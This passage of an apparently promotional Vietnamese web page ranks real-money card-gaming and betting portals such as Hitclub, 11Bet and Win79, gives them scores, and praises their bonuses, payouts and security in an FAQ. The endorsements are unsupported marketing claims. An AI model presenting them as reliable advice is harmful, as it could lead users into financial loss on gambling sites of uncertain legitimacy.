<figure id="attachment_7156" aria-describedby="caption-attachment-7156" style="width: 800px" class="wp-caption aligncenter"><img decoding="async" class="lazy-load wp-image-7156 size-full" title="Hitclub thu hút người chơi nhờ giao diện hiện đại và bảo mật tốt" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20400%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://gamebai.win/wp-content/uploads/2025/10/game-bai-doi-thuong-hitclub.jpg" alt="" width="800" height="400" srcset="" data-srcset="https://gamebai.win/wp-content/uploads/2025/10/game-bai-doi-thuong-hitclub.jpg 800w, https://gamebai.win/wp-content/uploads/2025/10/game-bai-doi-thuong-hitclub-300x150.jpg 300w, https://gamebai.win/wp-content/uploads/2025/10/game-bai-doi-thuong-hitclub-768x384.jpg 768w" sizes="auto, (max-width: 800px) 100vw, 800px" /><figcaption id="caption-attachment-7156" class="wp-caption-text"><strong>Hitclub thu hút người chơi nhờ giao diện hiện đại và bảo mật tốt</strong></figcaption></figure>
<h4 style="text-align: justify;"><b>Thiết kế giao diện tối tân, trải nghiệm thao tác nhanh gọn</b></h4>
<p style="text-align: justify;"><span style="font-weight: 400;">Hitclub thu hút người chơi nhờ thiết kế giao diện tối giản nhưng hiện đại, gam màu hài hòa và dễ sử dụng. Người chơi dù mới tham gia cũng có thể làm quen rất nhanh với các thao tác cơ bản.</span></p>
<h4 style="text-align: justify;"><b>Hệ thống game đa dạng</b></h4>
<p style="text-align: justify;"><span style="font-weight: 400;">Hitclub mang đến nhiều lựa chọn giải trí như Tiến Lên, Phỏm, Poker, cùng hàng loạt slot game nhiều chủ đề. Bên cạnh đó, trò chơi bắn cá tại Hitclub được đầu tư kỹ lưỡng về hình ảnh, tạo cảm giác chân thực khi trải nghiệm.</span></p>
<blockquote><p><em>Đánh Giá Cổng game hitclub : 9.5/10</em></p></blockquote>
<h3 style="text-align: justify;"><b>11Bet</b></h3>
<p style="text-align: justify;"><span style="font-weight: 400;">Là nền tảng mang phong cách châu Âu, 11Bet không chỉ cung cấp <a href="/"><strong>game bài đổi thưởng uy tín</strong></a> mà còn tích hợp cả cá cược thể thao và sòng bài trực tuyến. Người chơi linh hoạt di chuyển giữa các sảnh game mà không cần thực hiện đăng nhập lại.</span></p>
<h4 style="text-align: justify;"><b>Giao dịch nạp tiền và rút thưởng diễn ra nhanh chóng, hỗ trợ nhiều phương thức</b></h4>
<p style="text-align: justify;"><span style="font-weight: 400;">11bet nổi bật nhờ hệ thống thanh toán thông minh, xử lý giao dịch nạp – rút chỉ trong vài phút. Người chơi có thể lựa chọn đa dạng hình thức như ngân hàng nội địa, ví điện tử hay thẻ cào.</span></p>
<h4 style="text-align: justify;"><b>Bảo mật chặt chẽ</b></h4>
<p style="text-align: justify;"><span style="font-weight: 400;">Cổng game này cũng được đánh giá cao về bảo mật khi ứng dụng công nghệ mã hóa tiên tiến, ngăn chặn tình trạng gian lận hoặc rò rỉ thông tin người chơi.</span></p>
<blockquote><p><em>Đánh Giá Cổng game 11bet : 7.5/10</em></p></blockquote>
<h3 style="text-align: justify;"><b>Nbet</b></h3>
<p style="text-align: justify;"><span style="font-weight: 400;">Nbet hướng đến cảm giác tham gia cá cược của người chơi chuyên nghiệp, cung cấp giao diện hiện đại, tốc độ cực nhanh và tỷ lệ đổi thưởng cao. Hệ thống chăm sóc các thành viên tham gia tận tâm 24/7 giúp Nbet được xem là “cổng game thân thiện nhất” năm 2025.</span></p>
<figure id="attachment_7157" aria-describedby="caption-attachment-7157" style="width: 800px" class="wp-caption aligncenter"><img decoding="async" class="lazy-load wp-image-7157 size-full" title="Nbet đem lại trải nghiệm chơi game mượt mà với tỷ lệ thắng cao" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20400%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://gamebai.win/wp-content/uploads/2025/10/game-bai-doi-thuong-nbet.jpg" alt="" width="800" height="400" srcset="" data-srcset="https://gamebai.win/wp-content/uploads/2025/10/game-bai-doi-thuong-nbet.jpg 800w, https://gamebai.win/wp-content/uploads/2025/10/game-bai-doi-thuong-nbet-300x150.jpg 300w, https://gamebai.win/wp-content/uploads/2025/10/game-bai-doi-thuong-nbet-768x384.jpg 768w" sizes="auto, (max-width: 800px) 100vw, 800px" /><figcaption id="caption-attachment-7157" class="wp-caption-text"><strong>Nbet đem lại trải nghiệm chơi game mượt mà với tỷ lệ thắng cao</strong></figcaption></figure>
<h4 style="text-align: justify;"><b>Thế mạnh về khuyến mãi</b></h4>
<p style="text-align: justify;"><span style="font-weight: 400;">Nbet thường xuyên tung ra nhiều chương trình ưu đãi lớn nhỏ để tri ân thành viên. Đặc biệt, các thành viên mới tham gia khi đăng ký tài khoản sẽ nhận được nhiều phần thưởng hấp dẫn.</span></p>
<h4 style="text-align: justify;"><b>Kho game phong phú</b></h4>
<p style="text-align: justify;"><span style="font-weight: 400;">Không chỉ chú trọng khuyến mãi, Nbet còn có kho game đa dạng với hàng trăm lựa chọn, từ game bài truyền thống đến các mini game, slot và thể thao điện tử.</span></p>
<blockquote><p><em>Đánh Giá Cổng game nbet : 8/10</em></p></blockquote>
<h3 style="text-align: justify;"><b>Iwin</b></h3>
<p style="text-align: justify;"><span style="font-weight: 400;">Iwin là một trong những<strong> game bài đổi thưởng</strong> có cộng đồng lớn nhất khu vực Đông Nam Á. Hệ thống tương thích trên nhiều thiết bị, bao gồm cả máy tính và điện thoại. Đặc biệt, Iwin thường xuyên phát hành code khuyến mãi giúp người chơi tăng cơ hội thắng lớn.</span></p>
<h4 style="text-align: justify;"><b>Hình ảnh rõ nét kết hợp cùng hiệu ứng âm thanh chân thực</b></h4>
<p style="text-align: justify;"><span style="font-weight: 400;">Iwin sở hữu hệ thống game với chất lượng đồ họa cao cấp, kết hợp âm thanh sống động, mang lại cảm giác chân thực như đang trải nghiệm tại casino trực tuyến.</span></p>
<h4 style="text-align: justify;"><b>Cộng đồng người chơi sôi động</b></h4>
<p style="text-align: justify;"><span style="font-weight: 400;">Cổng game này quy tụ đông đảo người tham gia, thường xuyên tổ chức các giải đấu lớn để người chơi giao lưu, tranh tài và nhận phần thưởng giá trị.</span></p>
<blockquote><p><em>Đánh Giá Cổng game iwin : 6/10</em></p></blockquote>
<h3 style="text-align: justify;"><b>Win79</b></h3>
<p style="text-align: justify;"><span style="font-weight: 400;">Win79 nổi tiếng với chính sách hoàn tiền và quà tặng đặc biệt cho người chơi trung thành. Ngoài các trò đánh bài đổi thưởng, Win79 còn tích hợp trò chơi slot và mini game giúp người chơi không bao giờ cảm thấy nhàm chán.</span></p>
<h4 style="text-align: justify;"><b>Hệ thống hỗ trợ các thành viên tham gia hoạt động 24/7</b></h4>
<p style="text-align: justify;"><span style="font-weight: 400;">Win79 nổi bật với dịch vụ hỗ trợ khách hàng chuyên nghiệp. Đội ngũ nhân viên luôn trực tuyến để giải đáp thắc mắc và xử lý mọi vấn đề phát sinh của người chơi.</span></p>
<h4 style="text-align: justify;"><b>Cơ hội đổi thưởng cao</b></h4>
<p style="text-align: justify;"><span style="font-weight: 400;">Ngoài sự tiện lợi, Win79 còn được biết đến nhờ tỷ lệ trả thưởng hấp dẫn. Các trò chơi đều mang lại khả năng sinh lợi tốt, thu hút đông đảo người tham gia gắn bó lâu dài.</span></p>
<p style="text-align: justify;"><span style="font-weight: 400;">Nhìn chung, Top 15+<strong> game bài đổi thưởng</strong> kể trên đều sở hữu những ưu điểm nổi bật riêng, góp phần tạo nên sự đa dạng và sôi động cho thị trường các trò chơi đổi thưởng năm 2025.</span></p>
<p style="text-align: justify;"><span style="font-weight: 400;">Người chơi khi tham gia cần cân nhắc kỹ nhu cầu của bản thân để chọn đúng sân chơi phù hợp, vừa giải trí, vừa an toàn, lại có cơ hội nhận nhiều phần thưởng giá trị.</span></p>
<blockquote><p><em>Đánh Giá Cổng game win79 : 5/10</em></p></blockquote>
<h2 style="text-align: justify;"><b>Lời kết</b></h2>
<p style="text-align: justify;"><span style="font-weight: 400;">Thế giới <strong>game bài đổi thưởng</strong> ngày càng phát triển, mang đến cho người chơi không chỉ niềm vui giải trí mà còn là cơ hội nhận thưởng hấp dẫn. Tuy nhiên, để đảm bảo an toàn và trải nghiệm tốt nhất, bạn nên lựa chọn các cổng g<strong>ame bài đổi thưởng uy tín</strong> đã được cộng đồng kiểm chứng.</span></p>
<p style="text-align: justify;"><span style="font-weight: 400;">Những cái tên như Go88, Sunwin, B52, hay Rikvip đều là lựa chọn hàng đầu trong Top 15+<strong> game bài đổi thưởng</strong> năm 2025 mà bạn có thể yên tâm tham gia.</span></p>
<p style="text-align: justify;"><span style="font-weight: 400;">Hãy nhớ, chơi <a href="/">đánh bài đổi thưởng</a> không chỉ là vận may mà còn là sự tỉnh táo và chiến lược. Hãy giải trí có trách nhiệm và chọn cho mình một sân chơi an toàn – nơi niềm vui và phần thưởng cùng song hành.</span></p>
<p style="text-align: justify;">			</div>
	
		</div>
					</div>

	
</div>
	<div id="gap-1525308262" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-1525308262 {
  padding-top: 50px;
}
</style>
	</div>
	
<div class="row"  id="row-1308936958">

	<div id="col-709473991" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			
<h3 class="accordion_title">CÂU HỎI THƯỜNG GẶP</h3><div class="accordion">
	<div id="accordion-3006108675" class="accordion-item">
		<a id="accordion-3006108675-label" class="accordion-title plain" href="#accordion-item-so-sánh-cổng-game-bài-châu-Á-và-châu-Âu" aria-expanded="false" aria-controls="accordion-3006108675-content" >
			<button class="toggle" aria-label="Chuyển đổi"><i class="icon-angle-down"></i></button>
			<span>So Sánh cổng game bài Châu Á và Châu Âu</span>
		</a>
		<div id="accordion-3006108675-content" class="accordion-inner" aria-labelledby="accordion-3006108675-label" >
			
<p style="text-align: justify;"><span style="font-weight: 400;">Các cổng game châu Á như Go88, Sunwin, B52 thường mang phong cách gần gũi, giao diện bắt mắt, phù hợp với người Việt. Trong khi đó, các cổng game châu Âu như 11Bet lại thiên về tính chuyên nghiệp, bảo mật cao và luật chơi quốc tế. Tùy vào sở thích, người chơi có thể chọn game đổi thưởng phù hợp nhất.</span></p>
<ul style="text-align: justify;">
<li>
<h4><b>Ưu thế của cổng game châu Á</b></h4>
</li>
</ul>
<p style="text-align: justify;"><span style="font-weight: 400;">Các cổng game châu Á thường mang đến sự gần gũi về giao diện và luật chơi. Người chơi có thể tìm thấy những trò quen thuộc như Tiến Lên, Phỏm, Bầu Cua hay Xóc Đĩa. Ngoài ra, hệ thống hỗ trợ khách hàng cũng linh hoạt với ngôn ngữ bản địa, giúp người tham gia dễ dàng tiếp cận.</span></p>
<ul style="text-align: justify;">
<li>
<h4><b>Điểm mạnh của cổng game châu Âu</b></h4>
</li>
</ul>
<p style="text-align: justify;"><span style="font-weight: 400;">Ngược lại, cổng game châu Âu nổi bật với sự minh bạch nhờ giấy phép từ những tổ chức quốc tế hàng đầu như Malta Gaming Authority hay UKGC. Người chơi tại đây được bảo vệ bằng các quy định chặt chẽ, đảm bảo mọi giao dịch minh bạch và công bằng tuyệt đối.</span></p>
		</div>
	</div>
	
	<div id="accordion-718252091" class="accordion-item">
		<a id="accordion-718252091-label" class="accordion-title plain" href="#accordion-item-các-khuyến-mãi-khủng-cổng-game-bài-uy-tín-cung-cấp" aria-expanded="false" aria-controls="accordion-718252091-content" >
			<button class="toggle" aria-label="Chuyển đổi"><i class="icon-angle-down"></i></button>
			<span>Các khuyến mãi khủng cổng game bài uy tín cung cấp</span>
		</a>
		<div id="accordion-718252091-content" class="accordion-inner" aria-labelledby="accordion-718252091-label" >
			
<p style="text-align: justify;"><span style="font-weight: 400;">Các game bài đổi thưởng uy tín thường có nhiều khuyến mãi hấp dẫn như thưởng nạp đầu, hoàn tiền hằng ngày, tặng code miễn phí, hay giải đấu đánh bài đổi thưởng với tổng giải thưởng hàng tỷ đồng.</span></p>
<ul style="text-align: justify;">
<li>
<h4><b>Thưởng chào mừng cho các thành viên mới tham gia</b></h4>
</li>
</ul>
<p style="text-align: justify;"><span style="font-weight: 400;">Một trong những ưu đãi phổ biến nhất chính là gói thưởng nạp lần đầu. Chỉ cần tạo tài khoản, người chơi sẽ được cộng thêm tiền hoặc vòng quay miễn phí để trải nghiệm.</span></p>
<ul style="text-align: justify;">
<li>
<h4><b>Thành viên gắn bó lâu dài thường xuyên nhận được ưu đãi hấp dẫn</b></h4>
</li>
</ul>
<p style="text-align: justify;"><span style="font-weight: 400;">Không chỉ tập trung vào tân binh, các cổng game uy tín còn chăm sóc hội viên cũ bằng cách tung ra khuyến mãi hàng tuần hoặc hàng tháng. Những sự kiện này thường xoay quanh vòng quay may mắn, tiền thưởng hoàn trả hoặc quà tặng vật chất.</span></p>
		</div>
	</div>
	
	<div id="accordion-1422834929" class="accordion-item">
		<a id="accordion-1422834929-label" class="accordion-title plain" href="#accordion-item-có-nên-thử-sức-với-cổng-game-bài-mới-?" aria-expanded="false" aria-controls="accordion-1422834929-content" >
			<button class="toggle" aria-label="Chuyển đổi"><i class="icon-angle-down"></i></button>
			<span>Có nên thử sức với cổng game bài mới ?</span>
		</a>
		<div id="accordion-1422834929-content" class="accordion-inner" aria-labelledby="accordion-1422834929-label" >
			
<p style="text-align: justify;"><span style="font-weight: 400;">Các cổng game mới thường có nhiều ưu đãi “khủng” để thu hút người chơi. Tuy nhiên, bạn nên kiểm tra giấy phép và đánh giá của cộng đồng trước khi tham gia để tránh các rủi ro.</span></p>
<ul style="text-align: justify;">
<li>
<h4><b>Lợi ích khi thử cổng game mới</b></h4>
</li>
</ul>
<p style="text-align: justify;"><span style="font-weight: 400;">Cổng game mới thường “chịu chi” cho người chơi với loạt ưu đãi mạnh tay như tặng thưởng đăng ký, hoàn tiền cao hay sự kiện giải đấu. Đây cũng là cơ hội để game thủ trải nghiệm sản phẩm độc đáo trước khi thương hiệu trở nên phổ biến.</span></p>
<ul style="text-align: justify;">
<li>
<h4><b>Rủi ro cần lưu ý</b></h4>
</li>
</ul>
<p style="text-align: justify;"><span style="font-weight: 400;">Tuy nhiên, không phải cổng game mới nào cũng uy tín. Người chơi cần kiểm tra kỹ giấy phép hoạt động, phản hồi từ cộng đồng và hệ thống bảo mật. Nếu bỏ qua bước này, rất dễ gặp rủi ro mất tiền hoặc bị gian lận trong quá trình chơi.</span></p>
		</div>
	</div>
	
	<div id="accordion-87853149" class="accordion-item">
		<a id="accordion-87853149-label" class="accordion-title plain" href="#accordion-item-làm-thế-nào-để-chơi-đánh-bài-trên-mobile-?" aria-expanded="false" aria-controls="accordion-87853149-content" >
			<button class="toggle" aria-label="Chuyển đổi"><i class="icon-angle-down"></i></button>
			<span>Làm thế nào để chơi đánh bài trên mobile ?</span>
		</a>
		<div id="accordion-87853149-content" class="accordion-inner" aria-labelledby="accordion-87853149-label" >
			
<p style="text-align: justify;"><span style="font-weight: 400;">Hầu hết game bài đổi thưởng hiện nay đều có app riêng trên Android và iOS, hoặc hỗ trợ chơi trực tiếp trên trình duyệt. Giao diện được tối ưu giúp bạn đánh bài đổi thưởng mượt mà dù ở bất kỳ đâu.</span></p>
<ul>
<li style="text-align: justify;">
<h4><b>Ứng dụng tải về trực tiếp</b></h4>
</li>
</ul>
<p style="text-align: justify;"><span style="font-weight: 400;">Nhiều cổng game đã phát triển app riêng cho Android và iOS. Người chơi chỉ cần tải về từ website chính thức hoặc kho ứng dụng, sau đó đăng nhập và tận hưởng cảm giác tham gia cá cược như trên máy tính.</span></p>
<ul>
<li style="text-align: justify;">
<h4><b>Phiên bản web được tinh chỉnh phù hợp cho việc sử dụng trên di động</b></h4>
</li>
</ul>
<p style="text-align: justify;"><span style="font-weight: 400;">Ngoài app, một số thương hiệu còn tối ưu website để phù hợp với màn hình điện thoại. Chỉ cần trình duyệt internet, người chơi có thể đăng nhập và tận hưởng mọi trò chơi mà không cần cài đặt.</span></p>
		</div>
	</div>
	
	<div id="accordion-2436100914" class="accordion-item">
		<a id="accordion-2436100914-label" class="accordion-title plain" href="#accordion-item-game-bài-uy-tín-hỗ-trợ-thanh-toán-các-cổng-nào-?" aria-expanded="false" aria-controls="accordion-2436100914-content" >
			<button class="toggle" aria-label="Chuyển đổi"><i class="icon-angle-down"></i></button>
			<span>Game bài uy tín hỗ trợ thanh toán các cổng nào ?</span>
		</a>
		<div id="accordion-2436100914-content" class="accordion-inner" aria-labelledby="accordion-2436100914-label" >
			
<p style="text-align: justify;"><span style="font-weight: 400;">Thông thường, các cổng game đổi thưởng uy tín hỗ trợ nạp – rút qua ngân hàng nội địa, ví điện tử (Momo, ZaloPay, ViettelPay), thẻ cào, và cả tiền mã hóa (USDT, Bitcoin). Điều này đảm bảo người chơi có nhiều lựa chọn an toàn và linh hoạt.</span></p>
<ul>
<li style="text-align: justify;">
<h4><b>Nạp tiền và rút thưởng bằng cách sử dụng ngân hàng nội địa</b></h4>
</li>
</ul>
<p style="text-align: justify;"><span style="font-weight: 400;">Đây là hình thức phổ biến nhất, cho phép nạp rút nhanh qua tài khoản ngân hàng Việt Nam. Hệ thống thường hỗ trợ hầu hết ngân hàng lớn, giúp người chơi thao tác thuận tiện.</span></p>
<ul>
<li style="text-align: justify;">
<h4><b>Công cụ hỗ trợ thanh toán hiện đại khác</b></h4>
</li>
</ul>
<p style="text-align: justify;"><span style="font-weight: 400;">Ngoài ngân hàng, nhiều cổng game uy tín còn hỗ trợ ví điện tử, thẻ cào điện thoại, thậm chí cả tiền mã hóa. Điều này mang lại sự đa dạng và linh hoạt, giúp người chơi lựa chọn phương thức phù hợp nhất.</span></p>
<p style="text-align: justify;"><span style="font-weight: 400;">Với những giải đáp dành cho các câu hỏi thường gặp này, có thể thấy người chơi nên ưu tiên cổng game có giấy phép rõ ràng, khuyến mãi minh bạch, hỗ trợ giao dịch đa dạng và nền tảng chơi thuận tiện trên mọi thiết bị.</span></p>
		</div>
	</div>
	
</div>
		</div>
					</div>

	
</div>
	<div id="gap-2137548304" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-2137548304 {
  padding-top: 50px;
}
</style>
	</div>
	
<div class="container section-title-container" ><h3 class="section-title section-title-normal"><b></b><span class="section-title-main" >Top cổng game đánh bài xanh chín</span><b></b></h3></div>

  
    <div class="row large-columns-3 medium-columns-1 small-columns-1" >
  <div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://gamebai.win/s88/" class="plain" aria-label="S88club &#8211; Vua Game Bài Đổi Thưởng – Thưởng Lớn Hàng Tuần, Chơi Là Mê!">
								<img loading="lazy" decoding="async" width="300" height="157" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20300%20157%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://gamebai.win/wp-content/uploads/2025/06/s88-1-300x157.jpg" class="lazy-load attachment-medium size-medium wp-post-image" alt="" srcset="" data-srcset="https://gamebai.win/wp-content/uploads/2025/06/s88-1-300x157.jpg 300w, https://gamebai.win/wp-content/uploads/2025/06/s88-1-768x401.jpg 768w, https://gamebai.win/wp-content/uploads/2025/06/s88-1.jpg 800w" sizes="auto, (max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://gamebai.win/s88/" class="plain">S88club &#8211; Vua Game Bài Đổi Thưởng – Thưởng Lớn Hàng Tuần, Chơi Là Mê!</a>
					</h5>
										<div class="is-divider"></div>
										<p class="from_the_blog_excerpt ">
						Cổng game đổi thưởng nào có thể đáp ứng và giúp người chơi có được [...]					</p>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-square">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">Th6</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://gamebai.win/lucky88-nha-cai-ca-cuoc/" class="plain" aria-label="Lucky88 &#8211; Nhà Cái Cá Cược An Toàn Và Uy Tín Hiện Nay">
								<img loading="lazy" decoding="async" width="300" height="150" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20300%20150%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://gamebai.win/wp-content/uploads/2025/10/lucky88-trang-chu-300x150.jpg" class="lazy-load attachment-medium size-medium wp-post-image" alt="" srcset="" data-srcset="https://gamebai.win/wp-content/uploads/2025/10/lucky88-trang-chu-300x150.jpg 300w, https://gamebai.win/wp-content/uploads/2025/10/lucky88-trang-chu-768x384.jpg 768w, https://gamebai.win/wp-content/uploads/2025/10/lucky88-trang-chu.jpg 800w" sizes="auto, (max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://gamebai.win/lucky88-nha-cai-ca-cuoc/" class="plain">Lucky88 &#8211; Nhà Cái Cá Cược An Toàn Và Uy Tín Hiện Nay</a>
					</h5>
										<div class="is-divider"></div>
										<p class="from_the_blog_excerpt ">
						Nhà cái Lucky88 hiện là lựa chọn hàng đầu cho người chơi muốn tìm kiếm [...]					</p>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-square">
							<div class="badge-inner">
								<span class="post-date-day">20</span><br>
								<span class="post-date-month is-xsmall">Th11</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://gamebai.win/faco777/" class="plain" aria-label="FaCo777 : Sân Chơi Đổi Thưởng Uy Tín, Trải Nghiệm Việt Đích Thực!">
								<img loading="lazy" decoding="async" width="300" height="169" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20300%20169%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://gamebai.win/wp-content/uploads/2025/06/faco777-3-300x169.jpg" class="lazy-load attachment-medium size-medium wp-post-image" alt="" srcset="" data-srcset="https://gamebai.win/wp-content/uploads/2025/06/faco777-3-300x169.jpg 300w, https://gamebai.win/wp-content/uploads/2025/06/faco777-3-768x432.jpg 768w, https://gamebai.win/wp-content/uploads/2025/06/faco777-3.jpg 800w" sizes="auto, (max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://gamebai.win/faco777/" class="plain">FaCo777 : Sân Chơi Đổi Thưởng Uy Tín, Trải Nghiệm Việt Đích Thực!</a>
					</h5>
										<div class="is-divider"></div>
										<p class="from_the_blog_excerpt ">
						Những trò chơi đổi thưởng tại cổng game Faco777 luôn khiến người chơi hài lòng. [...]					</p>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-square">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">Th6</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://gamebai.win/review-mmlive-nha-cai-ca-cuoc/" class="plain" aria-label="Review MMLIVE – Nhà Cái Cá Cược Đẳng Cấp Nhất Thị Trường Việt">
								<img loading="lazy" decoding="async" width="300" height="150" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20300%20150%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://gamebai.win/wp-content/uploads/2025/10/mmlive-web-300x150.jpg" class="lazy-load attachment-medium size-medium wp-post-image" alt="" srcset="" data-srcset="https://gamebai.win/wp-content/uploads/2025/10/mmlive-web-300x150.jpg 300w, https://gamebai.win/wp-content/uploads/2025/10/mmlive-web-768x384.jpg 768w, https://gamebai.win/wp-content/uploads/2025/10/mmlive-web.jpg 800w" sizes="auto, (max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://gamebai.win/review-mmlive-nha-cai-ca-cuoc/" class="plain">Review MMLIVE – Nhà Cái Cá Cược Đẳng Cấp Nhất Thị Trường Việt</a>
					</h5>
										<div class="is-divider"></div>
										<p class="from_the_blog_excerpt ">
						MMLIVE là một trong các thương hiệu cá cược nổi tiếng ở khu vực Châu [...]					</p>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-square">
							<div class="badge-inner">
								<span class="post-date-day">21</span><br>
								<span class="post-date-month is-xsmall">Th10</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://gamebai.win/58win-cong-game-bai-chat-luong/" class="plain" aria-label="58win &#8211; Cổng Game Bài Chất Lượng Hấp Dẫn Bậc Nhất">
								<img loading="lazy" decoding="async" width="300" height="150" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20300%20150%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://gamebai.win/wp-content/uploads/2025/10/58win-300x150.jpg" class="lazy-load attachment-medium size-medium wp-post-image" alt="" srcset="" data-srcset="https://gamebai.win/wp-content/uploads/2025/10/58win-300x150.jpg 300w, https://gamebai.win/wp-content/uploads/2025/10/58win-768x384.jpg 768w, https://gamebai.win/wp-content/uploads/2025/10/58win.jpg 800w" sizes="auto, (max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://gamebai.win/58win-cong-game-bai-chat-luong/" class="plain">58win &#8211; Cổng Game Bài Chất Lượng Hấp Dẫn Bậc Nhất</a>
					</h5>
										<div class="is-divider"></div>
										<p class="from_the_blog_excerpt ">
						Cổng game 58win là thương hiệu cá cược trực tuyến rất phát triển tại Việt [...]					</p>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-square">
							<div class="badge-inner">
								<span class="post-date-day">18</span><br>
								<span class="post-date-month is-xsmall">Th10</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://gamebai.win/f168/" class="plain" aria-label="F168 Club &#8211; Cổng game bài dành cho đại gia &#8211; Nổ Hũ Bất Tận">
								<img loading="lazy" decoding="async" width="300" height="200" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20300%20200%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://gamebai.win/wp-content/uploads/2025/08/f168-1-300x200.jpg" class="lazy-load attachment-medium size-medium wp-post-image" alt="" srcset="" data-srcset="https://gamebai.win/wp-content/uploads/2025/08/f168-1-300x200.jpg 300w, https://gamebai.win/wp-content/uploads/2025/08/f168-1.jpg 600w" sizes="auto, (max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://gamebai.win/f168/" class="plain">F168 Club &#8211; Cổng game bài dành cho đại gia &#8211; Nổ Hũ Bất Tận</a>
					</h5>
										<div class="is-divider"></div>
										<p class="from_the_blog_excerpt ">
						Game bài F168 được biết đến là sân chơi giải trí khá thú vị chuyên [...]					</p>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-square">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">Th8</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://gamebai.win/33win-nha-cai-ca-cuoc-hang-dau/" class="plain" aria-label="33win | Nhà Cái Cá Cược Hàng Đầu Với Hơn 10 Triệu Người Chơi">
